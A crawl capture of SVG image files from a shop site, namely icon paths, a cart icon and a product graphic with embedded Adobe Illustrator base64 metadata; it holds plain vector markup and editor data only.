    <path id="Path_1756" data-name="Path 1756" d="M94.14,109.69A58.94,58.94,0,0,0,113,117.62l-4.29,32.46c-7,.17-13.11,1.93-14.48,4.49-1.72,3.21,4.54,6.4,14.08,6.91s17.74-1.91,18.25-5.19c.39-2.45-3.74-4.67-9.76-5.67l7-31.35c9,.79,16,.2,21.24-1.07,11.76-2.83,15.27-9.06,15.6-11,2.14-12.48-4-23.62-14.35-30.85-.66-7.62,1.4-30.15,2.74-43.41,6.21-.92,11.46-3,13.75-6.71,1-1.68,1.19-4.65,1.11-7.69s-2.79-6.74-6.65-9.68c-3.69-2.87-9.2-5.39-15.7-7-.68-.18-1.37-.34-2.07-.5h-.05A38.006,38.006,0,0,0,135,.55c-14.55-2-27.3,1.41-30.3,9.92-.59,1.68-1.38,4.45-1.14,6,.78,4.82,5.18,8.92,11.54,11.9l-5.8,26.08a129.059,129.059,0,0,1-4.07,15.25c-11.92,3.57-21,12.2-22.83,25.09C81.92,98.19,86,104.37,94.14,109.69Zm18,45.47a6.1,6.1,0,0,1-2.76-.26l5.26-36.9s2.15.46,4,.71C118,122.67,112.48,153.56,112.14,155.16ZM106.59,15.44c3.18,4.11,13.1,8.22,25.7,10.19s24,1.18,28.33-1.76C158.77,28.23,146.2,31,132,28.82S107,20.16,106.59,15.44Zm3.44,59c1-5.23,9.64-44.49,9.64-44.49,1.61.5,3.3.94,5,1.31s3.45.66,5.1.86c0,0-4.22,38.56-4.9,47.1a1.2,1.2,0,0,1,.2,0c8.78,1.37,16.37,1.14,19.52-2-1.51,4.41-9.27,7.19-19.18,5.64S107.1,76.07,107,71.41a8.65,8.65,0,0,0,3,3.04Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-cart.svg
body_size: 383
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41.623" height="37" viewBox="0 0 41.623 37"><defs><style>.a,.b{fill:#fff;}.a{opacity:0.2;}</style></defs><g transform="translate(-1211 -260)"><path class="a" d="M187.594,64H159.21l3.784,18.5h21.184a1.734,1.734,0,0,0,1.691-1.35l3.416-15.031a1.734,1.734,0,0,0-1.307-2.075A1.71,1.71,0,0,0,187.594,64Z" transform="translate(1063.295 200.625)"/><path class="b" d="M15.762,25.437h19.4a1.734,1.734,0,0,1,1.691,2.119l-.4,1.755a4.047,4.047,0,1,1-4.6.752H16.706a4.047,4.047,0,1,1-4.845-.619L6.784,4.625H1.734A1.734,1.734,0,0,1,0,2.891V1.734A1.734,1.734,0,0,1,1.734,0H9.144a1.734,1.734,0,0,1,1.7,1.387Z" transform="translate(1211 260)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/aiinyourproduct.svg?v=1756368133
body_size: 595214
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 858 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #787a7b;
      }
    </style>
  </defs>
  <path class="st0" d="M682.1,177.5c-67.6-67.6-157.5-104.9-253.1-104.9s-185.5,37.2-253.1,104.9c-67.6,67.6-104.9,157.5-104.9,253.1s37.2,185.5,104.9,253.1l141.4,141.4c9.3-26.9,27.9-49.3,52.1-63.5l-135.7-135.7c-107.7-107.7-107.7-283,0-390.7,52.2-52.2,121.6-80.9,195.3-80.9s143.2,28.7,195.3,80.9c52.2,52.2,80.9,121.6,80.9,195.3s-28.7,143.2-80.9,195.3l-135.7,135.7c24.1,14.2,42.8,36.7,52.1,63.5l141.4-141.4c67.6-67.6,104.9-157.5,104.9-253.1s-37.2-185.5-104.9-253.1Z"/>
  <path class="st0" d="M283.8,285.5h0c-80.2,80.2-80.2,210.2,0,290.4l145.2,145.2,145.2-145.2c80.2-80.2,80.2-210.2,0-290.4h0c-80.2-80.2-210.2-80.2-290.4,0ZM491.9,493.6c-24.3,24.3-45.3,50.6-62.9,78.4-17.6-27.8-38.6-54.2-62.9-78.4-24.3-24.3-50.6-45.3-78.4-62.9,27.8-17.6,54.2-38.6,78.4-62.9,24.3-24.3,45.3-50.6,62.9-78.4,17.6,27.8,38.6,54.2,62.9,78.4,24.3,24.3,50.6,45.3,78.4,62.9-27.8,17.6-54.2,38.6-78.4,62.9Z"/>
  <path class="st0" d="M447.6,802.8c-5.9-1.8-12.1-2.8-18.6-2.8s-12.7,1-18.6,2.8c-26.1,8-45.1,32.2-45.1,60.9s.3,7.1.9,10.5c4.5,26.7,25.5,47.8,52.2,52.2,3.4.6,6.9.9,10.5.9s7.1-.3,10.5-.9c26.7-4.5,47.8-25.5,52.2-52.2.6-3.4.9-6.9.9-10.5,0-28.7-19-52.9-45.1-60.9Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
KLUv/QBY7G4E3toFZAw4QE+SDAfDMAzDgLAqiqIqZ4G0bTqs/RG2f7Rb1o4KFxHaB60bIaSFWn+S
MkkpZbJ6RpQCedjJYm68DyULUwutCBs4Dsl8kzfE3+Yx0c3ZJdVhXlJ1DsIDYwKKoy6EB0YJBADh
gXEACA8MAlQAggYUJoxAQgQEBAgNOATg2KBCBYQBjkJ4YGBwpMBCBAoVJlyQMEFxwcLBABAeGBQg
PDAgAAEIHBAeGBwcEB4YFdhABsd4oANHBI7pcYKjhwiOORyQgg10cDgMwgOjBBAeGA2HE2zgcDOi
s19SikvHpauyTvURMzrKNkk8rGxcEKGDDlKwwSEABwbVgMODhHEBARouTAiBBvD816zSHnqL0DBv
pngmTJqaU1NRt8PDZBhiKN33/e76mRmZ4z0NoalUy5FVVc0nk2bwOEatk5WM0QEFGAeyMxg4eVeE
h+dR0B2K0YHZV9COqiHd/ltv162RK2u6g6eO3XjI+aw5vIrhcYh55Rsbm07mQCtqTZrnhiljdEBh
TRwUB8VxDGQwrgkGhBGHMAQZh0PS/Rwj0WdG2bbAM1iNJ/qKJg2DWnNF1YzDYXHmL9BQHEPN92tc
gWTjBMPnDjangTDjBwMBCYWxGCMpDKMG1RlGMyCDMdkjjAQlYSJRRrUuMXQIhhq7gvC+uDHZ7IQX
HhxjjDEMo1TlTxq2NOwUCDIQvm80m0mBi7s2djhQKbJmgbAZVIVxkynxQxN5yExPmpXMgdX8FHEo
PZnYKUSqmZ6ZHVIv03pjSZhXpRkjHqVVupDL47ef3y00IU1l8e5kjutZkrXmqk/maG8t7Pny1ZI8
4VvZIx3S7deMazIak9lEaZRoQ2FQXZR4QmEoFHN1dqjrRhjFwkPEYwIXOFnPRc7rd/yf+OJzoIMd
fDjDoYhCHGISVGn8hwVVQkGIR2BmHTa+ao0Q6zNtyRxl50GX3dncaRwWQwYCjEHk1UjfCbQaU5SC
DISiKsUwUFFFD00ojCNT0B2ZhFJkndvN00O+uvbKM3ct/5+P5arEv2ZyCF3IcMhEJooIEU8lQ4fp
Roq1WB1tK/Xh4yzNj/SO6uFjXJmDjK3vLqdaPrSqmXt49wzrztlTdv7ZDeIte4QyRgcYGAyEkTAU
hp3xhMKwu8Jg6Bk2MPMUisPCjkAgEjUioSCFKayoLxALRTGcwrAZtDAMPF7N4uqIZzAce2Aw2lEM
jY2zomFQoIFdHIIhDcmaKOPKFoemYdxINHxmLIyDjYMZjMQtjAMh2biBNs7K6MI4+KzGQnE4GAvX
ikNcXtLNLYxDohBTC1LQgZ4owloJpDvmuGBmpofRAQIFi6Y+o48lpTld7ySSzFG+NCtsb9DKYDgY
ZUZdjx5zdfXmxbPOZY77nkdm38bSzFcke4+2lfCGxrS1NExRi4QCE05YghKTWByBiGM4KDyHxRP/
8bfIRBpPzMvKyQUm8IhFKBRZCNehJehg5CGPirNYkILBIKuRaIIUxsHIYPjiysB0GmljYSCKYEBF
AmGklXHALu5gHM6LUxh0QCNhiUGccYEGRwYNHESgQAEDdjqZPNOdzyPXPOeSDIaO0bhiwWA4FQzF
MGbUSmXn94weHRmPMA7vIwqPMBS4wEXhwjAYjIMiYZQZZzTyB8UNxZQMO2MaiUPLuB8UC6OM+YNi
cTj2Wg0DwyKBOMyCYaFAHJ5IBoIQNIYC8cNNiicZDKlIBeIYDllYCRsKI3zIK4ZbJM0tbGEJOxi3
NDJK/Iy0Tg0yGBQJ43CDQWEgDkeXUS8UCcQTjTuEoeGzomGoxQEN2/GsEnjtIpFmXGChgQMOSjB3
8sscNFJTHTntWTdXaaPfcrKuofjqd2SOsswhd7q0fcrDIpnjbiNfXt3LMN0TOy2LxnT/izeZo4bu
SbW0o5OyTP6TOV5TVTb82OzYkTls78xVzZVZ4f1qbDVJOFP4OkSyL2N04JAwEgrF1Cg75w8IQzFU
ipfqjMYPX7QOYeOIBcMYmEcYUyo7540DIqFY1DCMSyuM8qEOD0YCoUAoSoFuJRAnJLyFoajicDCw
2LMyOouFwbBAIBCHsBqHw9GKV0bikJdGh2Man8UpTpGG74xsx1AMhqIOdR8tEAyHRdbmEnQGAoxB
BeHgwgkf/DJ5zJDnM4QdFKhwLRIJAwGXWBgIMMaKegrFKHLwaBSHQ96hDl0czJCKJ1paEgN+8UKA
HXMYF6RgBBY4fFXSmR5zx3FbxiiayRg1xmjayy3XUNXIGDcfOjQWq7bQMYdxQQYTQiDBwgQyoLBQ
IIwOEHT58VIqj1elIH3mCO0Iq2WJ4xqkKmd7elbi2PVK66XRX5V5lr/KGik8kjksc7zmSL/LYm2J
mXlTZ2SOHmUaZb5kOHZTQj3oSKev1Bs0lDnO+F4VGtkrc5jHdbaPC10ZowOE7SzNY+7wcdIBAsID
wwIICA8OOqYUHjhoMklHx+iAwkDjsDg8kaGLxMJwwkULxCKBSCAQiMMRRiLCCCMOYQgjBM3ih/TB
h6sDHXowyqB44olDHm979ZNIxDONykrKKjBxODQ0rIUVTtxA22ezuRaIX94ZXW8QhrCD3XZmmJWR
UaIQxWAYN6yMRcJAHJ5UBoVCkUAcnmiYAmEcnniJGwZjYSiMBMI4PA30GQwLBeLwxIWBZpRhYZSd
0UZiEooaVnONzFBVZWXlMlZW1utlIApRCMUYQ9VqZWWWdjgoFr26MuzsfL48PFziFGOGq136gHCC
waihEYjABEMtDzMRqcjFvEYifnjiizMUHjJRiTASCAUlgy0UBoOC8GWgmxo1RYZxc4ODxlQsDMWC
WqXa9VyfMdNA1MhEHBIKGqMGlXE28IeEkZjEYtEapcKDoVBUYTiPOAOWYbEoBsVCUYqjQ4s6ZZg6
1DEYQzEQQxdd0ELREsNM6XBdkIIShORKKBCKQ91NTKIMw8CwYFgsFofFwQvXgmbBoFgkFAgFLWoY
iMEYkOHUajG0yKiqhs0e0UQVUwowGDpUIioyOjIhJZ0OhKAEKWhBDDTVoqqyunJhGVmvQyEqUYpa
FEON1cjKzM5saGm3gyEsYQpbGIPN9ejq7O58eHm/wyEucYpbHMMZ45pcNp9tdPo+GOGEFV6YwYNF
wkLDQyNi4vGACEygAhfIgJNNykrLSyemkfk8JCITqchFMuS8p9ftdx+f/w9HPHHFF2f4HHqgQx3s
cAcf8JCHHw4HxCFxUBwWB4aDMYgiCFEIQxzCCEQk4ogDAoFIIBSIBYIBMYkmKFEJS1wmnkgoEosE
Q2JKYYpTWIEKIxVXHBQIRUKhUCwUDIpZdEGLWtjiFl7gIhdfHBTDUAY6BjPggQHBkGBQMCwmMaWy
cwITBiYwf0AkqjCo7Iz5A0JhDNm4YQxmxAKRUBhTKruFccb8AWEkFAuGxdQgBio7YzKcwfgBkVAs
GAwEGGMowGBYMCgYEgwIBgTDgeHAcIZkQAYzHMMxGAMxlIFhsVgYikVigVh88UUucIGLW9iCFl0w
KBaKhAKhuCIVqLDiFKewKkbBkFAkEglE4pDIBCYwcQlLlNHEJBgQC4QCkUAcEEckAhGHMEQhihgE
w2FxUBwSB8QBcTgcfsgDHu5ghzr0MAeGL5444n/ev9vrBn3OkItUJCIP+cR0XlpSNicZUIEJROAx
EdFoSFgcZLDCCSN88MFp9NlMrscGwykucYk73A/PZ1dX12OwhSksYQc7WBramVlZbWxRikIUol5Z
WC6rYjAQdDAxVPGmtYm0UlFNMSwUCTrQwTjQgfKJhGdF7cJIIA7Nvke7vpaVDCoxDMNMF4pRIAZh
HOYwiM9xcnJunDNsrqY6VYCBOJwSyTCZbGR0NcSg6KKLGgpFE0UkED0c+j7RcN3rWVGnC4YxGGYx
ilkoJjGISSAOR8+NcVbUMRBgWEBAeHBYx+iAkQHiwKOHcYEGFCZU4KDQkMEGFRYQgAODCxQaJmQQ
wcICKCAObAEKcBY4LmggQYQQWODIgEIJKpCAgwqJhgsTSmCBw0JDBhQmgCAEFyJQYAMXGihE2IAC
FyhMiAABCxEoRNigwQQTINBBBhQaNkAcITDBhAsSGkjQgYUGCRNCQIIIFjSYsMEGERIXLBwuWDiE
4EIEClCYgIUKFyZksDgoUKCDD0yAQACOCw4KFSaAgEIDjhBIuBDhBA0aZLA4NqhQ4QIbVKhwgSME
HZTAAuKw0HDhQgQJDRc6SIEFGjaQMOGChQgU4KCDCRtU+AAHKbAACSps0GACCgsOLFQAQYMiAMcF
R4OFCBswXECCCREkAMcFGlCYICGChQscATguuCChQQQfmMCRQYMKGjIQAKMCCCg0gAQlqGBhARQm
aFCCDSgAISVgaEBhwgUKEyxQgEIFCUAgQQkuNFhAgwobVLBAgQcPjA4uUGjggIMKiQwoLB48MCwQ
AZmJQAICUWi4cCHCBgxkzavxpw+9nZQ8CDOYYGEBELAAx0wxoDBBgwkWJtCgQQQKPMATNEzIwGXQ
ACEDCosTNFyIQMFCw4UNDhCwDTg8MGo7nD2w1ePKPV7YpKKilLTJww4Lhy5nnx5z3GiZ5fvNkcxR
X57S7igz71G7G6w5SciyBwYNEzJQ4QIUGkgwAQjTwwiDCxpAMAEEEEyAcIFCwwUKFRIQKEzQoAEB
AduBhYYURIAAByWQQF4owQYVOmiowIUGDSxEuEAjbMBwwcIBwm3QkEGFCPzAoGGDCBIs0KCBhQgQ
gGDUgMMDwwcGHVyYQAEDFho2KEEFZswscMHCoYFCBQkcGJygYYIJGmxa1jv8LMBxapXzc5XW2QYT
LlCA42TmGi5E2IAEHDRcAEIdZJeJnlSx6Y6ZaQGO+9HMTWElx+zAoIMRWIjAAQkqWLjAAxQqTJig
QUMFOhCAOQbw4IFxwSsBiCMxAQs4WkpABQJwnOEdUbZ2usoct/bMRZk3JXNkGj3/nCGlzIEBYgEV
ePDAmAODDjSgMOHChQYLNGgQgYMGQMAGHB4YBwYNGkToAAMQqgGHB0avBwYWGj7AQQkkkMEGE0qA
gEBtwKHHhQgcWKjA0LDBBAYI14DDA2MEEiJsgDhOUGGDDRo4cES4QKFBgwgROChESEHiwKADCxU2
qJDooIMGCRUsUOAChQYOSiChguLBA+OchIgnmrQQFuAoUd0z6yr33mFFIhrEtwTpBThcU62ctEoH
DRWYwIAHDwzCAhx+70h6AY6j2YEBCiogNKAwIQMKJaiAePDAqCz3wKBBBRM66CCCCShESDx4YESA
AixYQQs8GPQ4MkCRAezAoOFCBAWFChMu0MAEHUhDCTb4AIQLEkqQQQULJDgslKBCCg4KE44JhwAc
GDRscGHCBR48MC4IwHEBCkoQIQQSJnygQgWOCBMsVLggYUIGAnBgYKECw4MHRqXkdGBAocKEDiw0
ZABCNuDw4IExYnRcUIEAWKhwIYKFCx2UYIMNGnAcGFiocCFCg4XEgwfGMVIFaPhAhQwOBbAABQDw
IGlnF3t9895evUpU6WudSK4bwrs6s8kP2p9FV9H5sIemyqOWzNs6a66vsO785f1sZdg5zxheOse2
OyLOkfXo5GfepdENb58JTXJy+qIhUtleteHzV2dWyg9a3mjk8rjBlu4roTySfs+qzacOCXF6IPl0
dVQ9M7ua0FISipplt6wJESHeVRGamdnmnBKhPeWcF5U9PuMY2p3RZD/rxUTH4f/xibJyynLsRdix
HbleR3VrlZh7rtNP0hfesc6S7tFhvJHvc1mbylFn8AaLeKPh5MdHtrK3JtGtX92jV4hmx6olW8nr
UV9tJsevYuUuzbdxXe20TxFJjeX47o837yC1vhnmHblJlcYh59mI7m516JNTdUdDdrvPLx+xMg/L
WDZnd69Z2ok+YoPU88tsqmeDlkX0+arUa47ZNjuPxEp3Y0TYtJu9iH62SauPpRIkT9kTr+ToftvH
N493RCzntVxb1l50kLHGMK0ne4uXoyTbOSX7kSsn+id7X6beF30JRjP/SpaxXmnIXEubs3yrTVGt
iaYrmznRaKq7pKM6M5z8/WmlZPtanQyRb2plpuUvb9LP1/UYilXZ3b0sZ6osNz07oRsn5b+8ySg4
dV+XRn2WC/18Vk495ct+qSNVTSPTGatTPtpVbMWy2Us0EvyirBIiKVH+VXbqjRiRIU3OGBZRUhah
f74jmiTDQqOxOnyVzHdn0cnfERqaJLQc+m1nV7ojv0omaUS+STD6IPpIlIJU2xn6N5WSdFUr+liu
+oZ9tbKMXBfr9VwPW+HZx2wJVSE8MBSH7WqwnvQVUTuT13uOXW459fX4e5SExjnfbiarrFhkZNfL
Hd89Td/SSEw9qub6PX15REaDz6ZLrXRbsTz5SXRi60H4PFmmPczu0v7RkLR6vFo02Lau7Oe8UtUj
fYN2q0ZN+ZB10icjoUhSJcts2ajU8dlutZOWereZEXqRpvfMSykJ5r8+Q+2dtyeZSTbNxu+zynO3
q8m9ZqzeXkOJaJuSmQ3RT3ay5y/liPBFZZ9LixFdPa+siH4vRPsRpniockOlmjwjpEpEu3+Lhwpn
MO2JHqkhrNY+ZyOWJbupu1PRxVicYn0/36SwNYfWMybe74QzMu5te3xnnyrykVq59TUvv84Ushpi
TUmwarXLy2pX19kZZY7vRJZS2MQa290zKMcm1d2fi2Wrrft0LJe9W53E2TFh3emwUlm6mrsbm9V7
sDZ/5b2IFnNpsJr3sqKc23slnt27uwqxtbsZWZq10T3nKpntvdWRvr+a9l7fSb22u6jE7x36t7du
JN8qtuZet8VvZy4HP/OSa20QK8GDV2S6GmvVr2wxo31M9Tnjm/T0Jdrpl52klGgvVZpbg1QkV++e
kkjofKFPPe55up7YlBsdSDPjkaEepfyZx3FKU5cytMv1oaf0aPLAOZOn2Qj9yEwq1a1O7Edd96kX
0tE5TeatgnhXosukJh0eqtgln9YrnB6m25JkTkYbpm+wSEfbpJhlvufLhLD3ksI6Z8b3GuzQb/DT
mri1JLo0uezuGzXNT9/oUoh6dLf0q62z3n3wThD7mutOOSeVTbTXUbawjuxezpFmjyaHvaUhHhrx
mD7B6ztW5bOO/ZZIrFo5Umrxg+2R5HHS0pcGBRNvk7mrhN5Wyt1KfEqn+Lc5oWOR1JMudXsn62Sm
LjoifGalfFrKp19LFKKehKgHDaE06f7lT0r9TNXgm2aCbV3rHrn2ebQyloz3ybe8vZtl+oNUUlTs
kaWNeiI5qotI6dvw5Khn+EFP5Y3u/L5XL6yyUi2rfCy7mBVtqvllM0JWumnh8UplflKR1JqYd+UX
HYlZf1gnaEWr3JXyKvFuz8Wm+wj9fFIS0q2xLNr5CH2nTkmxx6EtacfRJhf2yHsFbbLk7DDd8wzL
ejcZCb3t/S5J6qC0JMLXFOU1aWlLnjAJsfkWvvcRT49zHs09Zy5+n3gp96ut8KWbRFvOS2RZfJFN
WheSQMX5fdwRck2/847Zj1HeW1Nyrq2GjhLxju5RPnFRDw3/qeG9Mk/SnR+90tU9LS+VPdCopD/e
xOq9twm9Oin0o4YSbz9MlHyPu6HYD7IXUgWHjrzmGd5Zy0wPk5WmVq8ivOvSNqUDsTRnOJJDB2Vi
TdnSdDsOpcyQh177BdvDeby5e48req3jdOlOYyXPHlRnR5hu1u5XLGmW8Flse+Bv7u51qhh79PUU
T70zlbDk7oFJk+m7Lgd960nGN1XnYxZV1eXdyw7FsL1J39F5GUTCobqUe6RNWX72x+V/49P5RiQ8
yxUWEfpnhnKiqsIqvLn6dSyh63F2psJf9sChcd6tMKVs/9Eq73VMMfflxLN7mGxJm67q+FCZr57K
XbOW3WtLmWzi9XbKI+nQcTMnd0cdvbaff6EeXu4jf8u0D6IJDR1G2Cx27mdGgu9hmSPGy+ZPWHVH
whPLUgcE/Y38OD4FJeR/LX7KFWt7O6nkemhzg0cftqyDt8xKtgdSjdz5bnMlLwkOR229JB54ODIS
mpNnn+yJ9Xpnb6Ll2rNjW8HSUVOxPJB6NLuV3WsXqpyT5oF4M/vdoLx09JbiO2xCq72TPh9JaEcm
SFbTGyM7Zl6Q6Oi9PiL7JZ4k0VFLz1BNqOgXzAMtq2qvloSKjrqy0I/2QKoT/8gyMdEVyf2oydvs
R73kkNgPpw3ZjmgXKj2PTm+0p3kEh96R5tGymbTbKOWGDsOT3AdVz9LeuxEbOqhM0jvoSXd2K7Jc
6WZG7A66sSv72U2KyFLm40L7GaVvsokeTMv0yNztMmtTNXNUFqUSKo/Q5c/PfLMrY9WSWkvUMd/w
TMh61HTEspxCeVwhYvnFLCnr03L5TErJ5xhN+KsrOT2Klp47j1vyy54tOr9OFqwedKrH7UGGduhX
2SSpB1KzCH9JJZ/+8Ohg4f28o7x4B02bRvJqbVg2Wg9qWsoHlY7qU2VJXQ8nlYztJogHtTXy646S
hnOpn4MzduLUTB2Nn+fPr86R08AGjgsCcBwEFSCkgAQRIgChgwZYOEDIoOFChAYSNFQAQgcNwACE
BwYGBADhgQGCm0mPGpGQBDPbkLVobhq6rZarIdIMHe8Ttw7MuRgeNie+T6MTbBkdK4VH3vymJFuU
Zak77JuchHqzVrexkzERUrHqiS8hn1W16jlUH2h3VM/mPTky5gDvyFsO1amWkgoQQHhgSDiobgTv
wLSU6qix3CILEuFxh3VYUx1ZZ2WJPbkkR3UYb4J5mN5njuUtohLnUcqqtnW8LpbHWWLRnbd06qjp
SfroT4dG2ESxD1P69OmVJNKRd4v5KHam6kWlvDQxHllmc3UzVfCwStKH78as12QJGR2+QTEfrpON
faYpV3S8ReI7zG6tlFal5exIusIxKzrqk6zjV7ZNXHSUVeXq+Iwvr2ehyRgdZ5bS8cz29cNfxrDH
tURjJyuL6+ZQpkfVNWO3XYJFR73oxA60Ol+fvJEsOpy9SgtwHPtmmXWILK9O6UsdHWiWJz3Snn3l
x714VL/qxbaRXI/0TfV6TWw6aJJQzmR/X/VDPKnJ1WFZJbUjq3RWR7/yo8PQTmyH4U1WT3plnEWC
dtDQVdV9lFKmg1oXtKNpZVQ3nwmajmqK2XHrUN3Zym1TltdBZPfWM6/kJqrjaWfrZ4Ny03FrienA
YnrqZlhiWLoSpKNo7U8m6cjTSdKRcypErLgOy8Kb7sKRE5mk7DAXkU5WFScdzkS5HUgzlvQimVTS
8TkL3XFqj3Qkl1wShAeGhCPrlbvj0op0oizJpMPqC97xy5bphrb0dHxu+R3ll9HTSPIXpyTvuDuy
0s810vRq7UE56x36hGaSdB2i5+Rk1WS9fHI55warZrLOqLDwJ3c8tCTZsZ49l+w7HesMx2hU95Fe
SDmHRIdlidTEq9uRi7VyWfFYH6liVZXJ3sM7laUgyVFrQcLOpG1l8yP3xI52fGNjxZg10VGFQ+OT
93htLGgj2aNTsxE0mWunk7mtoLmGV+baBHv0zMp6dYIts9R+J99MTssUpMsa+WOjpF1Mh+FU60yK
zlwim8yR/flVle1eozGUT9mYUjruZRdEsknVCZKZp3pEk0JWhucx1+SsSEdO4Z1ddSEimRwdhJKt
w1NXopTOXoJ1wjEj/y3XCCezd9JtwToq8YrwVXpaFeHndCTRyBRZkuqwwUqqytRx5qz0kVwVWzvZ
VkkVNMI8IjJhztTrR5iTrUJJlwSNsBcy/KRR2rGD8kODJ6MLJh7K2EntsG8ltt5vZ3PJrimaOp1S
RuuljZp2ZNInjZZE46tvhyZJpp9rkpTpxJKkNNVk9JPQ7r+fhCh5G4sr5sPKc9NReLziHSaK2WGX
/vHQ/pcdrdnvj/Fmx3X8u8a/U4U4MyjZVl7N4JFqs6M2LVpvH5eORphH5tUvyengPfdfXfo0d87J
q/JRbJrncp3ILr/DPo5eNddsdirs23OWm+1xJOtueeM1e9njnBOtZnPOaueGSs6HTWl0XN3rOTKp
Ha9ln0M+3mOT9Z2vNO+4rXSb6tRi9mFjhJ+xo+ed6id0Izfdx1uY6cNWl5lCJqvMI6ePvBAmmvLy
knfXn1f5y7tp3X55z86lcG7IZHNe3YhV1WGjwbyPkf7K60c+ITuoKS6dJOFcT6oOO5q5/Uy/JlV7
9HtNHv36EnYq+7qpj9SlitFhLddvnGI6ymZo/LKd4NEWGnuxOuql+q2e1MjRcTVmNV3NZ5k1OZWW
WI8ju+VZlQwVUc5VKV3pyDO7rJirY5dnt7LspdFJ6SDy6WTLM6NJ6SidmOsgPDBAcJApp543KIZH
nTHPP8SRs8XweJadEF7TZKrXtmyzm6VY9RHzx13KzeSwOr0jqyzy0eaS1nK1Uq4/TRwpH+RP9YZE
vlmVPKs8JvKnL3k947KfSXHGeIcHFc3k2SfHA3911dOPFePlgTmDSFJZyt+DFvLRssyj3zXHa/HI
N4rtqNOJKDYe5p9og+ZJPHRtR1KPqILuCNphhdis3h1U2MO7oSt5F/ThqZVTCD1CeNTzXEZW+rVQ
6oMH4ZNohIYos5mJWfjCo93UjlYpH9keaVw3E48k5cNOTjQPjUn5eKLTOERSPMjMTSIjQex7PHKO
c/ZOnWuuGA976GjHu4rLVULLnKGZwrtor6T2TrmP2vN5n6J9hp6DdrSZfFqVweNl8rEkHs+7uV04
nbkTZTaPOzMbw5qSxMM2hWf2vLzLUC59KFeSaGdXn8n1cGpnpjLl0SSW88hBHCwf+b+sEw/V6OhH
zn8uNPGPMxuce12VM3txrmMXmd3oUPwDO1jU3pFM/sZuiJ8hK8kMWQV/HI1lr6Xpj6utRpKWFvxh
82Sd4TuDMk66LFbNmQ1J4uTrjHNHh0l3VHd0h5KCR3SEtxslZ0yXvXSV6W6/CVod4a8IJcemOxnl
oKnyv+tN3XuWZlZNu6ndqdDSNCEZHtvD5lpk4hm7M7aEJxqbQ/uKZq1BUyI1O2ZIlTbTKORaaWyE
duP58DNzeT6piyeby3Qoa0SZMZsUbQhfaZZp6fcam/RwCD/N/ixz17QUsValyzv6taQjHKPJM1a1
0HpzvBOVxU8sfN6h1PToJSES/meXH7OemH3yH07fPllnG/vyrJou3xqebCY0dcl2JzTt4Ri+VwvN
YH1rntSVYy8X1jNmPmxJr1mbkYwIE+vPmeqHucf6vQt9/KO7+PLWqzOfU24FjaSaRs6qO/aMZT+5
KFgmlQel82PBqvKt8gRLUnlkzVF+ruiMVXkUcej8OULBqhwPP2ta4mkWiUiaONAW54FWRkhy/4pJ
cngY+ThJcpXD43iX1zPXW9/Ilb0w83xVI8upHY7RJid/NdlhWh2zzlPKHEWDwGTamOStx898ytEU
oY0LGkwwwQEZUFgsLlBokGChgQIQOJigmJNQAQING3wgwoUJGSwsBBcymKCBO0GFCoRAgwkNDIDQ
sMGEC0RoqIABDkLbnF/kkqwONqiQgHCBQgMMcBwJKlyAQgULDBAoTIBwAQQNEEhBwwMgdNAwgQQV
EhA4mKCAAILXiZOwlh7CA0MCpuDvik07HyM8Zkk+nZEmkgnlsWLpqstlXQnmT+xOcgfhgSGhDqsj
eJ+i4JFMXTpiVXGVn+K+aEEkS5YMtWQprNDgnQMbQdefMjzdLZ1iGrYn5DovsTUolGmHJIkp5UMz
MTMXnVBVytBRPjN1YiRXmb447eQnZrIrhIUpeCq1T5LEkxwhPDAkFOtkEqWJQjkyl5zWvqnGU/gb
s3iK7s3wZ3iZKVqOhm6ZpE0jv5G6StpczBBRzk7QTr78iG5yTsqSQRmsoxQWkjRtzlI54kxpXhqH
8nhFMiQBradXnSW27lguubLb6Rn84U3SzvLOujh7NGO+1/OE0C7tfCRhenddve7r/fa+9+5kqoW+
YyIVzdwfm0u8YynFlHXNe6JZTkJ6jF7E9Otaio6yv6qxSfsyk/xe3v1XzILUSUQsQqvzCElokU1a
WlNK5bJ7SXqq7DVk9KLJXbY7op9emHRPo6GExJpMUbktmlMdnViRsWJ3kz53fqtUmpmQBCSqTMnz
fzVnu9WMzI/fbSrpoMzhSX9UoueIJjYa1dQxx3iCVnc8ZqXyMNLc84wqRnJ5mJ3pM3ToG9lJHukP
dgQl/M7otWX1jmUmdDpeoV91JJVZ6dOQSaBbsfaWUKaIEq9Tl1bNn1smjlGpaMwfegldVk1bqRId
WFe6j+OUQHduWc5a/Uz5TTKxNal5VJST775VlQxSjt0vfjBto7Qi0eRR5rXXe78E/LhDnsuO1ekq
55lNN1J7yeaU7ne86+2GhK7ps1tn5MhKQl6tRTUkd2pFVHMnpOlJiw4r0wrlirL5w6uchNaNFT2z
iG5PN4umfB/EC9FMnn1W34s/qbvjuMRQggSbanZTG7tKKLrTCGYp7+SyN+UVSmXtWoV1JEI0nBrB
+z3WUZYZZf2sJmWUaSMz7Lkk4M9mfHU6utj8xvX8VOoor1eyJDpRjWu/cqVFVdS8ZFGOs7CMjqh8
R2l1dOWjzwuxxI5+WGj0sttyo6nrVyQ1FVWpCGsKqTCTmoQ4dUwaMSSqpHGmvzp6qZVlRrdpFRmV
Su1gCcku1tMsyvm9hJe6NK+hs9vq5Ep0njOxUjMRy4go8XmzXG8qLa8EoySsTZGd2djPhnLlK2fW
KWcu7YgtSaOD0r3zrXPisprRp34k6b/6pJXUkeGc3SSNSSzhsmzPKhIqlfI/JGp7hqWUQGdnfcxe
m5ISdXxmVrr03L01f6W9ZBIbeklLNFgq212JiXrmWtE9xYqa+bFP/qSK0GhUOw6eUFE7R4ZEPp7Z
